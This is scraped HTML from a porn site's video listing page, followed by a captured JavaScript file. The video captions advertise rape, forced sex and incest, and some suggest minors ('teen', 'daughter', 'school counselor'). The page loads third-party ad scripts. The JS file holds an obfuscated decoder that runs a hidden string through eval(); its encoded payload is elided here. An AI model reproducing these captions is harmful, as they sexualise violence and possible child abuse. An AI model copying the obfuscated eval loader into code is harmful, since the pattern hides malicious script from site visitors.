                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2831806301037903266/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="274c98d3c613bda2" src="/thumbs/266/2831806301037903266_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">amateur couple take part in brutal porno featuring a forced scene.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7271096963116042286/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="64e82029fdf4082e" src="/thumbs/286/7271096963116042286_0.jpg"/>
                                    <span class="thumb-info">4:43</span>
                                </div>
                                <span class="thumb-desc">rough sex with a drunk wive and forced blowjob in a rape porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4948225252995837331/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="44aba0a6996f2d93" src="/thumbs/331/4948225252995837331_0.jpg"/>
                                    <span class="thumb-info">2:46</span>
                                </div>
                                <span class="thumb-desc">sex appeal of a hot wive in a psycho thrillers rape porn movie can't be ignored.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/389737239861446613/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5689ff469aec7d5" src="/thumbs/613/389737239861446613_0.jpg"/>
                                    <span class="thumb-info">6:17</span>
                                </div>
                                <span class="thumb-desc">mom rape sex video with violent sex scenes.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8984568443925359234/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7caf9965c05aea82" src="/thumbs/234/8984568443925359234_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">homemade rape videos are often filled with a brutal fuck session that leaves both the victim and the viewer shaken.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639175693434/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109e4ff47a" src="/thumbs/434/3824942639175693434_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">Brunette Teen Brutally Forced By Dad</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5594083845416158163/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4da22d9e61c803d3" src="/thumbs/163/5594083845416158163_0.jpg"/>
                                    <span class="thumb-info">6:55</span>
                                </div>
                                <span class="thumb-desc">sex scenes in a forced and rape porn movie are extremely rough and violent.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640267192346/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10df5ee81a" src="/thumbs/346/3824942640267192346_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Painfully anal fucked daughter</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639964636530/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cd564572" src="/thumbs/530/3824942639964636530_0.jpg"/>
                                    <span class="thumb-info">3:10</span>
                                </div>
                                <span class="thumb-desc">Dirty russian gangbanged, stuffed with cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640051664642/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d2863702" src="/thumbs/642/3824942640051664642_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">the school counselor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
                        <div class="pagination-numbers">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a>
                        </div>
                    </div>					
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Rough Porn is challenging the conventions of adult entertainment and providing a hot new experience for porn fans. With its focus on hardcore, fantasy-driven adult films, Rough Porn is quickly becoming the hottest adult website around.

At Rough Porn, viewers can explore the wildest, untold fantasies, push their limits and expectations, and explore new ways of pleasure and sexual release. From rough BDSM to extreme gang bangs, the content on Rough Porn is always on the edge, providing thrilling experiences for all types and levels of desires. 

Rough Porn has an enormous archive of content covering a huge range of adult genres, from hardcore BDSM, gang bangs, humiliation, role play and much more. All of the films feature passionate, quality performers and high production values, providing a unique and exciting sexual experience. Viewers can search the archive by keyword, genre, performer and more, and easily find their way around the vast library of films.

Rough Porn also offers viewers a chance to download films, making it easy to find new content and store your favorites. Each film comes with detailed descriptions, so you know exactly what you're downloading. With its fast streaming videos, user-friendly search engine, and vast range of content, Rough Porn offers an easy and enjoyable way to explore your wildest sexual desires.

Rough Porn is the perfect website for anyone looking to experience adult films like never before. With its focus on the extreme and hardcore, it offers the perfect escape from reality. Whether you're a seasoned porn fan or a newbie, you're guaranteed to find something to suit your tastes on Rough Porn. With its vast library of films, you'll always be sure to find something new and exciting to watch. So join the party and experience Rough Porn today! <br><br><br>Copyright © roughporn.name 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27c5e198a92749d7826cd37e634440e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://roughporn.name/js/3fqSNyjPNMcejOh5WVS27.js
body_size: 23098
content:
function mbbpvbej(yfkry){var ptynv='Z';var zdcwjoeikj='A';var hydwfmizv=[];var eyfjloerf=new RegExp('['+zdcwjoeikj+'-'+ptynv+']');var njvfq=yfkry.split(eyfjloerf);for(var i=0;i<njvfq.length;i++){hydwfmizv.push(String.fromCharCode(parseInt(njvfq[i],19)/(81)));}eval(hydwfmizv.splice(1,hydwfmizv.length).join(''));}mbbpvbej('[base64]'); 
     